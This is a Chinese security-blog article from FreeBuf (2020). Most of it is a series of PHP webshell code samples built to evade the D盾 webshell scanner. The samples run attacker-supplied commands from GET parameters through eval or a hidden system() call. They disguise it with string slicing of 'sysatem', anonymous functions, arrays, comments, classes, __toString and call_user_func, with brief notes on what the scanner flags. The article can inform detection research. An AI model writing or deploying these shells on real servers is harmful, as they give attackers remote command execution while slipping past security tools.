FreeBuf+小程序2020-03-19 09:30:48对常见的webshell进行了一下分类，我主要是利用了一个system 构造了一种命令型的webshell，

## 匿名函数

``````<?php
\$greet = function(\$name)
{
eval(\$name);
};
\$greet(\$_GET['name']);``````

``````<?php
\$greet = function(\$method,\$arg)
{
\$method(\$arg);
};
\$greet(\$_GET['method'],\$_GET['arg']);````````````<?php
\$greet = function(\$arg)
{
\$method='sysatem';
(substr(\$method,0,3).substr(\$method, 4))(\$_GET['arg']);
};
\$greet();
?>``````### echo绕过

``````<?php
\$greet = function()
{
\$method='sysatem';
(substr(\$method,0,3).substr(\$method, 4))(\$_GET['arg']);
};
echo (\$greet)();
?>``````### 改匿名函数为普通函数

``````<?php
function greet()
{
\$method='sysatem';
(substr(\$method,0,3).substr(\$method, 4))(\$_GET['arg']);
};
greet();
?>````````````<?php
function greet()
{
\$method='sysatem';
(substr(\$method,0,3).substr(\$method, 4))(\$_GET['arg']);
};
\$a='greet';
echo (\$a)();
?>``````### 改变量为数组

``````<?php
\$array['func'] = function(){
\$method='sysatem';
(substr(\$method,0,3).substr(\$method, 4))(\$_GET['arg']);
};
\$array['func']();``````

D盾爆出可变函数``````<?php
\$greet = function(){
\$method='sysatem';
(substr(\$method,0,3).substr(\$method, 4))(\$_GET['arg']);
};
\$array['func']=\$greet;
\$array['func']/*5555*/();``````D盾应该也会去忽略注释的内容

``````<?php
\$greet = function(){
\$method='sysatem';
(substr(\$method,0,3).substr(\$method, 4))(\$_GET['arg']);
};
\$array['func']=\$greet;
echo (\$array['func'])();``````### 验证一下

``\$aa();``

\$aa是一个没有任何值的变量，D盾同样会报级别1的威胁``print (\$aa)();``

## 深入绕过

### 直接调用匿名函数

``````<?php
(function(\$arg){
\$method='sysatem';
(substr(\$method,0,3).substr(\$method, 4))(\$_GET['arg']);
})(\$_GET['arg']);
?>``````### 类绕过

``````<?php
class Test
{
public function testing()
{
return function() {
\$method='sysatem';
(substr(\$method,0,3).substr(\$method, 4))(\$_GET['arg']);
};
}
}
\$a=new Test();
\$b=\$a->testing();
\$b();
?>````````````<?php
class Test
{
public \$greet;
public function __construct () {
\$this->greet = function () {
\$method='sysatem';
(substr(\$method,0,3).substr(\$method, 4))(\$_GET['arg']);
};
}
}
\$a=new Test();
//var_dump(\$a->greet);
\$b=\$a->greet;
\$b();
?>````````````<?php
class Test
{
public function __toString()
{
\$method='sysatem';
(substr(\$method,0,3).substr(\$method, 4))(\$_GET['arg']);
return '1';
}
}
\$a=new Test();
echo \$a;
?>``````### 回调函数

call_user_func

``````<?php
\$greet = function(){
\$method='sysatem';
(substr(\$method,0,3).substr(\$method, 4))(\$_GET['arg']);
};
call_user_func(\$greet)``````\$greet 赋值给数组，也可以执行

``````<?php
\$greet = function(){
\$method='sysatem';
(substr(\$method,0,3).substr(\$method, 4))(\$_GET['arg']);
};
\$array['func']=\$greet;
call_user_func(\$array['func']);``````

## 总结一下：

*本文原创作者：p1k3m4n，本文属于FreeBuf原创奖励计划，未经许可禁止转载

# webshell # D盾 # 匿名函数

+ 收入我的专栏• 0 文章数
• 0 评论数
• 0 关注者